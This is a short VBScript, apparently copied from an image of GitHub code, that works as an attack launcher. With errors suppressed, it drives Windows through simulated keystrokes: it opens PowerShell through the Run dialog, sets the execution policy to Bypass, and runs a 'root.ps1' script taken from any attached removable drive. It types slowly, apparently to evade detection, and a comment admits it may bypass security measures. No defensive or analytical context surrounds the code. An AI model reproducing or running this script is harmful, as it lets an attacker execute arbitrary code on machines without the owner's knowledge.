 1 On Error Resume Next
2
3 Set objShell = CreateObject("WScript.Shell")
4 Set objFSO = CreateObject("Scripting.FileSystemObject")
5 Set objNetwork = CreateObject("WScript.Network")
6
7 strUsername = objNetwork.UserName
8
9 objShell.Run "explorer shell:::{2559a1f3-21d7-11d4-bdaf-00c04f60b9f0}"
10 WScript.Sleep 500
11
12 objShell.SendKeys "C:\Users\" & strUsername & "\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Windows PowerShell\Windows PowerShell.lnk"
13 objShell.SendKeys "{ENTER}"
14 WScript.Sleep 750
15
16 Set colDrives = objFSO.Drives
17 For Each objDrive in colDrives
18     If objDrive.DriveType = 1 Then
19         usbDriveLetter = objDrive.DriveLetter
20         Exit For
21     End If
22 Next
23
24 Sub SlowSendKeys(obj, str, delay)
25     For i = 1 To Len(str)
26         obj.SendKeys Mid(str, i, 1)
27         WScript.Sleep delay
28     Next
29 End Sub
30
31 If Not IsEmpty(usbDriveLetter) Then
32     powershellScriptPath = usbDriveLetter & ":\root.ps1"
33
34     SlowSendKeys objShell, "Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force", 10 ' Potentially bypassing advanced security measures.
35     objShell.SendKeys "{ENTER}"
36
37     If Err.Number <> 0 Then
38         ' Just continue
39     End If
40
41     SlowSendKeys objShell, "powershell.exe -ExecutionPolicy Bypass -File " & powershellScriptPath, 10
42     objShell.SendKeys "{ENTER}"
43
44     SlowSendKeys objShell, "Exit", 10
45     objShell.SendKeys "{ENTER}"
46 End If